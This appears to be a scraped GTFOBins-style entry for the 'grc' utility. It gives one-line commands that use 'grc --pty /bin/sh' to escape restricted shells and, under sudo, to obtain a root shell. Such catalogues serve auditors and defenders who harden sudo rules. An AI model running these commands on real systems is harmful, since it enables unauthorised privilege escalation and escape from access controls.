 .. / grc Star 10,663
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
grc --pty /bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo grc --pty /bin/sh